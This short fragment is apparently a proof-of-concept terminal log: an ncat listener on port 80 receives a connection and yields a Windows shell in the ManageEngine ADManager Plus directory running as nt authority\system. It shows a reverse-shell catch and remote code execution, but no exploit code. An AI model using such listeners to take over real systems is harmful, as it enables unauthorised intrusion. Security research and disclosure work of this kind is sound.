 root@localhost:/tmp# ncat -lvp 80
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from
Ncat: Connection from .
Copyright (C) 2022 Microsoft Corporation. All rights reserved.
C:\ManageEngine\ADManager Plus\bin>whoami
nt authority\system